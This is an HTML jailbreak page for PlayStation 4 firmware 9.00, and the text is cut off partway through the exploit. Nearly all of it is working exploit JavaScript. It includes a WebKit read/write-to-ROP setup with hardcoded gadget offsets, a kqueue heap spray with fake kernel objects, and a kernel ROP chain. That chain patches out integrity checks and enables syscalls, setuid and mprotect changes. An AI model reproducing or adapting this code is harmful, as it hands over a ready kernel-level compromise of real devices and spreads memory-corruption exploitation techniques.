
<file: normal/index.html>
<!DOCTYPE html>
<html lang="en" manifest="Cache.manifest">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PS4 - 9.00</title>
    <style>
        body {
            background-color: rgb(255, 255, 255);
            background-image: url("bgimg.jpg");
            background-size: cover;
            color: rgb(255, 255, 255);
            width: 100%;
            margin: auto;
            font-family: sans-serif;
            font-weight: bold;
            text-align: center;
        }
        .title_div {
            background-color: rgba(0, 50, 100, 0.5);
            padding: 10px;
        }
        hr {
            width: 80%;
            opacity: 25%;
        }
        .btn {
            width: 200px;
            margin-top: 1%;
            margin-left: 1%;
            background-color: rgba(0, 50, 100, 0.5);
            color: rgb(255, 255, 255);
            border: solid 1px rgba(0, 50, 100, 0.5);
            border-radius: 5px;
            padding: 10px;
            font-size: 18px;
            font-weight: bold;
            transition: 300ms;
            cursor: pointer;
        }
        .btn:hover {
            border: solid 1px rgb(0, 100, 255);
            box-shadow: inset 200px 0px 0px rgb(0, 100, 255);
            animation: ani 1s;
        }
        @keyframes ani {
            0% {
                box-shadow: inset 0px 0px 0px rgb(0, 100, 255);
            }
            100% {
                box-shadow: inset 200px 0px 0px rgb(0, 100, 255);
            }
        }
        .bottom {
            bottom: 1%;
            position: absolute;
            background-color: rgba(0, 50, 100, 0.5);
            width: 98%;
            left: 0%;
            right: 0%;
            margin: auto;
            font-size: 14px;
            font-style: italic;
            text-align: center;
            border: none;
            border-radius: 10px;
            box-shadow: 0px 0px 2px rgb(0, 50, 100);
            padding: 5px;
        }
    </style>
    <!--int64-->
    <script>
        function int64(low, hi) {
            this.low = (low >>> 0);
            this.hi = (hi >>> 0);
        
            this.add32inplace = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo < this.low) {
                    new_hi++;
                }
        
                this.hi = new_hi;
                this.low = new_lo;
            }
        
            this.add32 = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo < this.low) {
                    new_hi++;
                }
        
                return new int64(new_lo, new_hi);
            }
        
            this.sub32 = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }
        
                return new int64(new_lo, new_hi);
            }
        
            this.sub32inplace = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }
        
                this.hi = new_hi;
                this.low = new_lo;
            }
        
            this.and32 = function (val) {
                var new_lo = this.low & val;
                var new_hi = this.hi;
                return new int64(new_lo, new_hi);
            }
        
            this.and64 = function (vallo, valhi) {
                var new_lo = this.low & vallo;
                var new_hi = this.hi & valhi;
                return new int64(new_lo, new_hi);
            }
        
            this.toString = function (val) {
                val = 16;
                var lo_str = (this.low >>> 0).toString(val);
                var hi_str = (this.hi >>> 0).toString(val);
        
                if (this.hi == 0)
                    return lo_str;
                else
                    lo_str = zeroFill(lo_str, 8)
        
                return hi_str + lo_str;
            }
        
            return this;
        }
        
        function zeroFill(number, width) {
            width -= number.toString().length;
        
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }
        
            return number + ""; // always return a string
        }
        
        function zeroFill(number, width) {
            width -= number.toString().length;
        
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }
        
            return number + ""; // always return a string
        }
    </script>
    <!--kexploit-->
    <script>
        var chain;
        var kchain;
        var kchain2;
        var SAVED_KERNEL_STACK_PTR;
        var KERNEL_BASE_PTR;    
        var webKitBase;
        var webKitRequirementBase;    
        var libSceLibcInternalBase;
        var libKernelBase;    
        var textArea = document.createElement("textarea");    
        const OFFSET_wk_vtable_first_element = 0x104F110;
        const OFFSET_WK_memset_import = 0x000002A8;
        const OFFSET_WK___stack_chk_fail_import = 0x00000178;
        const OFFSET_WK_psl_builtin_import = 0xD68;    
        const OFFSET_WKR_psl_builtin = 0x33BA0;    
        const OFFSET_WK_setjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_setjmp_gadget_two = 0x01ECE1D3;
        const OFFSET_WK_longjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_longjmp_gadget_two = 0x01ECE1D3;    
        const OFFSET_libcint_memset = 0x0004F810;
        const OFFSET_libcint_setjmp = 0x000BB5BC;
        const OFFSET_libcint_longjmp = 0x000BB616;    
        const OFFSET_WK2_TLS_IMAGE = 0x38e8020;        
        const OFFSET_lk___stack_chk_fail = 0x0001FF60;
        const OFFSET_lk_pthread_create = 0x00025510;
        const OFFSET_lk_pthread_join = 0x0000AFA0;    
        var nogc = [];
        var syscalls = {};
        var gadgets = {};
        var wk_gadgetmap = {
            "ret": 0x32,
            "pop rdi": 0x319690,
            "pop rsi": 0x1F4D6,
            "pop rdx": 0x986C,
            "pop rcx": 0x657B7,
            "pop r8": 0xAFAA71,
            "pop r9": 0x422571,
            "pop rax": 0x51A12,
            "pop rsp": 0x4E293,    
            "mov [rdi], rsi": 0x1A97920,
            "mov [rdi], rax": 0x10788F7,
            "mov [rdi], eax": 0x9964BC,    
            "cli ; pop rax": 0x566F8,
            "sti": 0x1FBBCC,    
            "mov rax, [rax]": 0x241CC,
            "mov rax, [rsi]": 0x5106A0,
            "mov [rax], rsi": 0x1EFD890,
            "mov [rax], rdx": 0x1426A82,
            "mov [rax], edx": 0x3B7FE4,
            "add rax, rsi": 0x170397E,
            "mov rdx, rax": 0x53F501,
            "add rax, rcx": 0x2FBCD,
            "mov rsp, rdi": 0x2048062,
            "mov rdi, [rax + 8] ; call [rax]": 0x751EE7,
            "infloop": 0x7DFF,    
            "mov [rax], cl": 0xC6EAF,
        };    
        var wkr_gadgetmap = {
            "xchg rdi, rsp ; call [rsi - 0x79]": 0x1d74f0 //JOP 3
        };    
        var wk2_gadgetmap = {
            "mov [rax], rdi": 0xFFDD7,
            "mov [rax], rcx": 0x2C9ECA,
            "mov [rax], cx": 0x15A7D52,
        };
        var hmd_gadgetmap = {
            "add [r8], r12": 0x2BCE1
        };
        var ipmi_gadgetmap = {
            "mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]": 0x344B
        };    
        function userland() {    
            //RW -> ROP method is strongly based off of:
            //https://github.com/Cryptogenic/PS4-6.20-WebKit-Code-Execution-Exploit    
            p.launch_chain = launch_chain;
            p.malloc = malloc;
            p.malloc32 = malloc32;
            p.stringify = stringify;
            p.array_from_address = array_from_address;
            p.readstr = readstr;    
            //pointer to vtable address
            var textAreaVtPtr = p.read8(p.leakval(textArea).add32(0x18));
            //address of vtable
            var textAreaVtable = p.read8(textAreaVtPtr);
            //use address of 1st entry (in .text) to calculate webkitbase
            webKitBase = p.read8(textAreaVtable).sub32(OFFSET_wk_vtable_first_element);    
            libSceLibcInternalBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_memset_import)));
            libSceLibcInternalBase.sub32inplace(OFFSET_libcint_memset);    
            libKernelBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK___stack_chk_fail_import)));
            libKernelBase.sub32inplace(OFFSET_lk___stack_chk_fail);    
            webKitRequirementBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_psl_builtin_import)));
            webKitRequirementBase.sub32inplace(OFFSET_WKR_psl_builtin);    
            for (var gadget in wk_gadgetmap) {
                window.gadgets[gadget] = webKitBase.add32(wk_gadgetmap[gadget]);
            }
            for (var gadget in wkr_gadgetmap) {
                window.gadgets[gadget] = webKitRequirementBase.add32(wkr_gadgetmap[gadget]);
            }    
            function get_jmptgt(address) {
                var instr = p.read4(address) & 0xFFFF;
                var offset = p.read4(address.add32(2));
                if (instr != 0x25FF) {
                    return 0;
                }
                return address.add32(0x6 + offset);
            }    
            function malloc(sz) {
                var backing = new Uint8Array(0x10000 + sz);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = backing;
                return ptr;
            }    
            function malloc32(sz) {
                var backing = new Uint8Array(0x10000 + sz * 4);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = new Uint32Array(backing.buffer);
                return ptr;
            }    
            function array_from_address(addr, size) {
                var og_array = new Uint32Array(0x1000);
                var og_array_i = p.leakval(og_array).add32(0x10);    
                p.write8(og_array_i, addr);
                p.write4(og_array_i.add32(0x8), size);
                p.write4(og_array_i.add32(0xC), 0x1);    
                nogc.push(og_array);
                return og_array;
            }    
            function stringify(str) {
                var bufView = new Uint8Array(str.length + 1);
                for (var i = 0; i < str.length; i++) {
                    bufView[i] = str.charCodeAt(i) & 0xFF;
                }
                window.nogc.push(bufView);
                return p.read8(p.leakval(bufView).add32(0x10));
            }    
            function readstr(addr) {
                var str = "";
                for (var i = 0;; i++) {
                    var c = p.read1(addr.add32(i));
                    if (c == 0x0) {
                        break;
                    }
                    str += String.fromCharCode(c);    
                }
                return str;
            }    
            var fakeVtable_setjmp = p.malloc32(0x200);
            var fakeVtable_longjmp = p.malloc32(0x200);
            var original_context = p.malloc32(0x40);
            var modified_context = p.malloc32(0x40);    
            p.write8(fakeVtable_setjmp.add32(0x0), fakeVtable_setjmp);
            p.write8(fakeVtable_setjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_setjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_setjmp.add32(0x10), original_context);
            p.write8(fakeVtable_setjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_setjmp));
            p.write8(fakeVtable_setjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_setjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            p.write8(fakeVtable_longjmp.add32(0x0), fakeVtable_longjmp);
            p.write8(fakeVtable_longjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_longjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_longjmp.add32(0x10), modified_context);
            p.write8(fakeVtable_longjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));
            p.write8(fakeVtable_longjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_longjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            function launch_chain(chain) {
                chain.push(window.gadgets["pop rdi"]);
                chain.push(original_context);
                chain.push(libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));    
                p.write8(textAreaVtPtr, fakeVtable_setjmp);
                textArea.scrollLeft = 0x0;
                p.write8(modified_context.add32(0x00), window.gadgets["ret"]);
                p.write8(modified_context.add32(0x10), chain.stack);
                p.write8(modified_context.add32(0x40), p.read8(original_context.add32(0x40)))    
                p.write8(textAreaVtPtr, fakeVtable_longjmp);
                textArea.scrollLeft = 0x0;
                p.write8(textAreaVtPtr, textAreaVtable);
            }    
            var kview = new Uint8Array(0x1000);
            var kstr = p.leakval(kview).add32(0x10);
            var orig_kview_buf = p.read8(kstr);    
            p.write8(kstr, window.libKernelBase);
            p.write4(kstr.add32(8), 0x40000);
            var countbytes;    
            for (var i = 0; i < 0x40000; i++) {
                if (kview[i] == 0x72 && kview[i + 1] == 0x64 && kview[i + 2] == 0x6c && kview[i + 3] == 0x6f && kview[i + 4] == 0x63) {
                    countbytes = i;
                    break;
                }
            }
            p.write4(kstr.add32(8), countbytes + 32);
            var dview32 = new Uint32Array(1);
            var dview8 = new Uint8Array(dview32.buffer);
            for (var i = 0; i < countbytes; i++) {
                if (kview[i] == 0x48 && kview[i + 1] == 0xc7 && kview[i + 2] == 0xc0 && kview[i + 7] == 0x49 && kview[i + 8] == 0x89 && kview[i + 9] == 0xca && kview[i + 10] == 0x0f && kview[i + 11] == 0x05) {
                    dview8[0] = kview[i + 3];
                    dview8[1] = kview[i + 4];
                    dview8[2] = kview[i + 5];
                    dview8[3] = kview[i + 6];
                    var syscallno = dview32[0];
                    window.syscalls[syscallno] = window.libKernelBase.add32(i);
                }
            }
            p.write8(kstr, orig_kview_buf);    
            chain = new rop();    
            //Sanity check
            if (chain.syscall(20).low == 0) {
                alert("webkit exploit failed. Try again if your ps4 is on fw 9.00.");
                while (1);
            }
        }    
        function run_hax() {
            userland();
            if (chain.syscall(23, 0).low != 0x0) {
                kernel();
            }else {
                loadBIN();
            }
        }    
        function kernel() {
            extra_gadgets();
            kchain_setup();
            object_setup();
            trigger_spray();
        }    
        var handle;
        var random_path;
        var ex_info;    
        function load_prx(name) {
            //sys_dynlib_load_prx
            var res = chain.syscall(594, p.stringify(`/${random_path}/common/lib/${name}`), 0x0, handle, 0x0);
            if (res.low != 0x0) {
                alert("failed to load prx/get handle " + name);
            }
            //sys_dynlib_get_info_ex
            p.write8(ex_info, 0x1A8);
            res = chain.syscall(608, p.read4(handle), 0x0, ex_info);
            if (res.low != 0x0) {
                alert("failed to get module info from handle");
            }
            var tlsinit = p.read8(ex_info.add32(0x110));
            var tlssize = p.read4(ex_info.add32(0x11C));    
            if (tlssize != 0) {
                if (name == "libSceWebKit2.sprx") {
                    tlsinit.sub32inplace(OFFSET_WK2_TLS_IMAGE);
                } else {
                    alert(`${name}, tlssize is non zero. this usually indicates that this module has a tls phdr with real data. You can hardcode the imgage to base offset here if you really wish to use one of these.`);
                }
            }
            return tlsinit;
        }    
        //Obtain extra gadgets through module loading
        function extra_gadgets() {
            handle = p.malloc(0x1E8);
            var randomized_path_length_ptr = handle.add32(0x4);
            var randomized_path_ptr = handle.add32(0x14);
            ex_info = randomized_path_ptr.add32(0x40);    
            p.write8(randomized_path_length_ptr, 0x2C);
            chain.syscall(602, 0, randomized_path_ptr, randomized_path_length_ptr);
            random_path = p.readstr(randomized_path_ptr);    
            var ipmi_addr = load_prx("libSceIpmi.sprx");
            var hmd_addr = load_prx("libSceHmd.sprx");
            var wk2_addr = load_prx("libSceWebKit2.sprx");    
            for (var gadget in hmd_gadgetmap) {
                window.gadgets[gadget] = hmd_addr.add32(hmd_gadgetmap[gadget]);
            }
            for (var gadget in wk2_gadgetmap) {
                window.gadgets[gadget] = wk2_addr.add32(wk2_gadgetmap[gadget]);
            }
            for (var gadget in ipmi_gadgetmap) {
                window.gadgets[gadget] = ipmi_addr.add32(ipmi_gadgetmap[gadget]);
            }    
            for (var gadget in window.gadgets) {
                p.read8(window.gadgets[gadget]);
                //Ensure all gadgets are available to kernel.
                chain.fcall(window.syscalls[203], window.gadgets[gadget], 0x10);
            }
            chain.run();
        }    
        //Build the kernel rop chain, this is what the kernel will be executing when the fake obj pivots the stack.
        function kchain_setup() {
            const KERNEL_busy = 0x1B28DF8;    
            const KERNEL_bcopy = 0xACD;
            const KERNEL_bzero = 0x2713FD;
            const KERNEL_pagezero = 0x271441;
            const KERNEL_memcpy = 0x2714BD;
            const KERNEL_pagecopy = 0x271501;
            const KERNEL_copyin = 0x2716AD;
            const KERNEL_copyinstr = 0x271B5D;
            const KERNEL_copystr = 0x271C2D;
            const KERNEL_setidt = 0x312c40;
            const KERNEL_setcr0 = 0x1FB949;
            const KERNEL_Xill = 0x17d500;
            const KERNEL_veriPatch = 0x626874;
            const KERNEL_enable_syscalls_1 = 0x490;
            const KERNEL_enable_syscalls_2 = 0x4B5;
            const KERNEL_enable_syscalls_3 = 0x4B9;
            const KERNEL_enable_syscalls_4 = 0x4C2;
            const KERNEL_mprotect = 0x80B8D;
            const KERNEL_prx = 0x23AEC4;
            const KERNEL_dlsym_1 = 0x23B67F;
            const KERNEL_dlsym_2 = 0x221b40;
            const KERNEL_setuid = 0x1A06;
            const KERNEL_syscall11_1 = 0x1100520;
            const KERNEL_syscall11_2 = 0x1100528;
            const KERNEL_syscall11_3 = 0x110054C;
            const KERNEL_syscall11_gadget = 0x4c7ad;
            const KERNEL_mmap_1 = 0x16632A;
            const KERNEL_mmap_2 = 0x16632D;
            const KERNEL_setcr0_patch = 0x3ade3B;
            const KERNEL_kqueue_close_epi = 0x398991;    
            SAVED_KERNEL_STACK_PTR = p.malloc(0x200);
            KERNEL_BASE_PTR = SAVED_KERNEL_STACK_PTR.add32(0x8);
            //negative offset of kqueue string to kernel base
            //0xFFFFFFFFFF86B593 0x505
            //0xFFFFFFFFFF80E364 0x900
            p.write8(KERNEL_BASE_PTR, new int64(0xFF80E364, 0xFFFFFFFF));    
            kchain = new rop();
            kchain2 = new rop();
            //Ensure the krop stack remains available.
            {
                chain.fcall(window.syscalls[203], kchain.stackback, 0x40000);
                chain.fcall(window.syscalls[203], kchain2.stackback, 0x40000);
                chain.fcall(window.syscalls[203], SAVED_KERNEL_STACK_PTR, 0x10);
            }
            chain.run();    
            kchain.count = 0;
            kchain2.count = 0;    
            kchain.set_kernel_var(KERNEL_BASE_PTR);
            kchain2.set_kernel_var(KERNEL_BASE_PTR);    
            kchain.push(gadgets["pop rax"]);
            kchain.push(SAVED_KERNEL_STACK_PTR);
            kchain.push(gadgets["mov [rax], rdi"]);
            kchain.push(gadgets["pop r8"]);
            kchain.push(KERNEL_BASE_PTR);
            kchain.push(gadgets["add [r8], r12"]);    
            //Sorry we're closed
            kchain.kwrite1(KERNEL_busy, 0x1);
            kchain.push(gadgets["sti"]); //it should be safe to re-enable interrupts now.        
            var idx1 = kchain.write_kernel_addr_to_chain_later(KERNEL_setidt);
            var idx2 = kchain.write_kernel_addr_to_chain_later(KERNEL_setcr0);
            //Modify UD
            kchain.push(gadgets["pop rdi"]);
            kchain.push(0x6);
            kchain.push(gadgets["pop rsi"]);
            kchain.push(gadgets["mov rsp, rdi"]);
            kchain.push(gadgets["pop rdx"]);
            kchain.push(0xE);
            kchain.push(gadgets["pop rcx"]);
            kchain.push(0x0);
            kchain.push(gadgets["pop r8"]);
            kchain.push(0x0);
            var idx1_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setidt    
            kchain.push(gadgets["pop rsi"]);
            kchain.push(0x80040033);
            kchain.push(gadgets["pop rdi"]);
            kchain.push(kchain2.stack);
            var idx2_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setcr0    
            kchain.finalizeSymbolic(idx1, idx1_dest);
            kchain.finalizeSymbolic(idx2, idx2_dest);        
            //Initial patch(es)
            kchain2.kwrite2(KERNEL_veriPatch, 0x9090);
            kchain2.kwrite1(KERNEL_bcopy, 0xEB);
            //might as well do the others
            kchain2.kwrite1(KERNEL_bzero, 0xEB);
            kchain2.kwrite1(KERNEL_pagezero, 0xEB);
            kchain2.kwrite1(KERNEL_memcpy, 0xEB);
            kchain2.kwrite1(KERNEL_pagecopy, 0xEB);
            kchain2.kwrite1(KERNEL_copyin, 0xEB);
            kchain2.kwrite1(KERNEL_copyinstr, 0xEB);
            kchain2.kwrite1(KERNEL_copystr, 0xEB);    
            //I guess you're not all that bad...
            kchain2.kwrite1(KERNEL_busy, 0x0); //it should now be safe to handle timer-y interrupts again    
            //Restore original UD
            var idx3 = kchain2.write_kernel_addr_to_chain_later(KERNEL_Xill);
            var idx4 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setidt);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x6);
            kchain2.push(gadgets["pop rsi"]);
            var idx3_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_Xill
            kchain2.push(gadgets["pop rdx"]);
            kchain2.push(0xE);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x0);
            kchain2.push(gadgets["pop r8"]);
            kchain2.push(0x0);
            var idx4_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setidt     
            kchain2.finalizeSymbolic(idx3, idx3_dest);
            kchain2.finalizeSymbolic(idx4, idx4_dest);    
            //Apply kernel patches    
            kchain2.kwrite4(KERNEL_enable_syscalls_1, 0x00000000);
            //patch in reverse because /shrug
            kchain2.kwrite1(KERNEL_enable_syscalls_4, 0xEB);
            kchain2.kwrite2(KERNEL_enable_syscalls_3, 0x9090);
            kchain2.kwrite2(KERNEL_enable_syscalls_2, 0x9090);    
            kchain2.kwrite1(KERNEL_setuid, 0xEB);
            kchain2.kwrite4(KERNEL_mprotect, 0x00000000);
            kchain2.kwrite2(KERNEL_prx, 0xE990);
            kchain2.kwrite1(KERNEL_dlsym_1, 0xEB);
            kchain2.kwrite4(KERNEL_dlsym_2, 0xC3C03148);    
            kchain2.kwrite1(KERNEL_mmap_1, 0x37);
            kchain2.kwrite1(KERNEL_mmap_2, 0x37);    
            kchain2.kwrite4(KERNEL_syscall11_1, 0x00000002);
            kchain2.kwrite8_kaddr(KERNEL_syscall11_2, KERNEL_syscall11_gadget);
            kchain2.kwrite4(KERNEL_syscall11_3, 0x00000001);    
            //Restore CR0
            kchain2.kwrite4(KERNEL_setcr0_patch, 0xC3C7220F);
            var idx5 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setcr0_patch);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x80050033);
            var idx5_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setcr0_patch
            kchain2.finalizeSymbolic(idx5, idx5_dest);    
            //Recover
            kchain2.rax_kernel(KERNEL_kqueue_close_epi);
            kchain2.push(gadgets["mov rdx, rax"]);
            kchain2.push(gadgets["pop rsi"]);
            kchain2.push(SAVED_KERNEL_STACK_PTR);
            kchain2.push(gadgets["mov rax, [rsi]"]);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x10);
            kchain2.push(gadgets["add rax, rcx"]);
            kchain2.push(gadgets["mov [rax], rdx"]);
            kchain2.push(gadgets["pop rdi"]);
            var idx6 = kchain2.pushSymbolic();
            kchain2.push(gadgets["mov [rdi], rax"]);
            kchain2.push(gadgets["sti"]);
            kchain2.push(gadgets["pop rsp"]);
            var idx6_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with old stack pointer
            kchain2.finalizeSymbolic(idx6, idx6_dest);
        }    
        function object_setup() {
            //Map fake object
            var fake_knote = chain.syscall(477, 0x4000, 0x4000 * 0x3, 0x3, 0x1010, 0xFFFFFFFF, 0x0);
            var fake_filtops = fake_knote.add32(0x4000);
            var fake_obj = fake_knote.add32(0x8000);
            if (fake_knote.low != 0x4000) {
                alert("enomem: " + fake_knote);
                while (1);
            }
            //setup fake object
            //KNOTE
            {
                p.write8(fake_knote, fake_obj);
                p.write8(fake_knote.add32(0x68), fake_filtops)
            }
            //FILTOPS
            {
                p.write8(fake_filtops.sub32(0x79), gadgets["cli ; pop rax"]); //cli ; pop rax ; ret
                p.write8(fake_filtops.add32(0x0), gadgets["xchg rdi, rsp ; call [rsi - 0x79]"]); //xchg rdi, rsp ; call qword ptr [rsi - 0x79]
                p.write8(fake_filtops.add32(0x8), kchain.stack);
                p.write8(fake_filtops.add32(0x10), gadgets["mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]"]); //mov rcx, qword ptr [rdi] ; mov rsi, rax ; call qword ptr [rcx + 0x30]
            }
            //OBJ
            {
                p.write8(fake_obj.add32(0x30), gadgets["mov rdi, [rax + 8] ; call [rax]"]); //mov rdi, qword ptr [rax + 8] ; call qword ptr [rax]
            }
            //Ensure the fake knote remains available
            chain.syscall(203, fake_knote, 0xC000);
        }    
        var trigger_spray = function () {    
            var NUM_KQUEUES = 0x1B0;
            var kqueue_ptr = p.malloc(NUM_KQUEUES * 0x4);
            //Make kqueues
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[362]);
                    chain.write_result4(kqueue_ptr.add32(0x4 * i));
                }
            }
            chain.run();
            var kqueues = p.array_from_address(kqueue_ptr, NUM_KQUEUES);    
            var that_one_socket = chain.syscall(97, 2, 1, 0);
            if (that_one_socket.low < 0x100 || that_one_socket.low >= 0x200) {
                alert("invalid socket");
                while (1);
            }    
            //Spray kevents
            var kevent = p.malloc(0x20);
            p.write8(kevent.add32(0x0), that_one_socket);
            p.write4(kevent.add32(0x8), 0xFFFF + 0x010000);
            p.write4(kevent.add32(0xC), 0x0);
            p.write8(kevent.add32(0x10), 0x0);
            p.write8(kevent.add32(0x18), 0x0);
            //
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[363], kqueues[i], kevent, 0x1, 0x0, 0x0, 0x0);
                }
            }
            chain.run();    
            //Fragment memory
            {
                for (var i = 18; i < NUM_KQUEUES; i += 2) {
                    chain.fcall(window.syscalls[6], kqueues[i]);
                }
            }
            chain.run();    
            //Trigger OOB
            alert("Insert USB now! Click 'OK' when you see Unsupported USB notification! \n Remove the USB after Jailbreak Done...")
            setTimeout(() => {
            //Trigger corrupt knote
                {
                for (var i = 1; i < NUM_KQUEUES; i += 2) {
                    chain.fcall(window.syscalls[6], kqueues[i]);
                }
                }
                chain.run();    
                if (chain.syscall(23, 0).low == 0) {                
                    //cleanup fake knote & release locked gadgets/stack.
                    chain.fcall(window.syscalls[73], 0x4000, 0xC000);
                    chain.fcall(window.syscalls[325]);
                    chain.run();             
                    //This disables sysveri, see https://github.com/ChendoChap/pOOBs4/blob/main/patch.s for more info
                    var patch_buffer = chain.syscall(477, 0x0, 0x4000, 0x7, 0x1000, 0xFFFFFFFF, 0);
                    var patch_buffer_view = p.array_from_address(patch_buffer, 0x1000);
